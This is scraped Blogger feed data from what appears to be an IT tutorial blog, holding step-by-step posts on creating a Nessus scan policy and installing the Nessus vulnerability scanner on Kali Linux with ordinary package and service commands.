src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8caLVXYZ6h_IPmYlOI-5bPtU07rBpFCXsNrIbcD3rM_Q9333-CCIc-qtd_OnsKXMCeCZyG-cEPqC-TswAt3X0qo6996b7SUOodHLQ_K8ubPF93mtaRzAMjK2sMKARnqO8Izc2ANTJlP2z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStart\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003EService using the\u0026nbsp;\u003Ci\u003Eservice\u0026nbsp;\u003C\/i\u003Ecommand\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ systemctl start nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ netstat -tulpn | grep LISTEN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E$ systemctl status nessusd.service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"296\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqvjtoV9lPcAt_VrRU6VkTyhwVLGmX7QzepwC6hRfou1Bf1I-Xnj00i-zAZxxemyZON6W29Twk4rrImNOG0zjej57588iktc-dMlOHklquR-PYOTHFd-BdcZPos9bzEFVAj4p8epTNKXP4\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EGo to the browser and type\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.admincool.com\"\u003Ehttps:\/\/127.0.0.1:8834\/\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ECreate an account and Configure\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1OYGFQf3p5L-uFlUxJL_u4m9gQwQDidcC0_AATNBvaBjOnZ_BF5Z5vXXWARmsfUbJI9jSRUV-sYbw5Sgz-YPc_KOxV_JHQioC3gEla2OyS2wgQxnzNxMSVunUE0GcTyKP00nuW7oZK98R\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJtXfVs9Y_5DK-ds35jFpOUnPQbyP5p7Yu4cukXMZqNA7aFlWECtSqSxSf4nNbz9yKMeSP2XkrgYZDeGiS0G98bCuJ1D9v1aJyjScXh0eZ6qDFPKgYfuIwY505o3HA1gCiHqagItKMZVkm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/7110078413133376563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/7110078413133376563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali_25.html","title":"How to Install Nessus on Kali"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s72-c\/Admincool_nessus.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009005959846715874_1769180658709&_=1769180658710
body_size: 495724
content:
// API callback
jQuery111009005959846715874_1769180658709({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in 